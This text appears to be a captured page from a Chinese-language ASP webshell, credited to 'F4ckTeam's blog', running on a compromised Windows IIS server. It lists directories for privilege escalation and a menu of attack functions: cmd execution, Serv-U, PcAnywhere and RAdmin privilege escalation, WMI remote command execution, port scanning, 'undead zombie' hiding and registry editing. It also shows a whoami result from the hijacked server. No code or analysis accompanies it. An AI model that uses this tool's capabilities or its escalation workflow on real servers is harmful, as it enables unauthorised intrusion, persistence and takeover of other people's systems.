 提权目录列表: 『Program』 『AllUsers』 『开始→程序』 『RECYCLED』 『RECYCLER』 『D:\RECYCLER』 『pcAnywhere』 『serv-u』 『RealServer』 『SQL』 『config』 『data』 『Temp』 『Documents』
地址栏: C:\RECYCLER\ 转到 刷新主窗口
+>查看硬盘
●站点根目录
●本程序目录
●新建目录
●新建文本
●上传文件
●文件夹打包-解包
●上級目录
↓-服务器信息查看
●查看可写目录
●系统服务-用户账号
●主机信息-组件支持
●管理组帐号
●服务器探测
●不死僵尸隐藏
↓-提权漏洞检测
●执行Cmd命令
●端口扫描器
●脚本探测工具
●Serv-U提权
●Serv-UFTP提权
●WMI远程执行命令
●修改属性
●Sql_cmd
●PcAnyWHere提权
●RAdmin提权
●注册表操作
●直接下载
↓-数据库操作
●连接数据库
●建立MDB文件
●退出登录
F4ckTeam 's blog
cmd路径: C:\RECYCLER\cmd.exe 可读写目录(用于回显) C:\Inetpub\wwwroot\www.demoasp.com
wscript wscript.shell wscript.shell.1 shell.application shell.application.1
whoami 执行
nt authority\network service